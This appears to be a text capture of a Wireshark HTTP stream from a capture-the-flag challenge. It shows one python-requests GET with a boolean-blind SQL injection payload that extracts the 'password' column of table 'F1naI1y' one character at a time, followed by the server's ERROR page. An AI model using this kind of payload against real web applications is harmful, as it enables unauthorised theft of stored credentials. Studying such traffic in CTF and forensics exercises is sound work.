 Wireshark · 追踪 HTTP 流 (tcp.stream eq 622) · blindsql.pcapng
GET /search.php?id=1-(ascii(substr((Select(reverse(group_concat(password)))From(F1naI1y)),44,1))%3E95) HTTP/1.1
Host: 3c97f319-92cf-4ba5-a3f2-6bd644abe921.node5.buuoj.cn:81
User-Agent: python-requests/2.31.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 14 Feb 2024 12:06:48 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/7.3.11
Cache-Control: no-cache
Content-Encoding: gzip
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>FLAG</title>
</head>
<body background="./image/background.jpg" style="background-repeat:no-repeat ;background-size:100% 100%; background-
attachment: fixed;" >
<div style="position: absolute;bottom: 0;width: 99%;"><p align="center" style="font:italic 15px
Georgia,serif;color:white;"> Syclover @ cl4y</p></div>
<body background='./image/background.jpg' style='background-repeat:no-repeat ;background-size:100%
100%; background-attachment: fixed;'>
<br><br><br>
<h1 style='font-family:verdana;color:red;text-align:center;font-size:
40px;'>ERROR.........</h1>
</br>
</body>
P
PC
T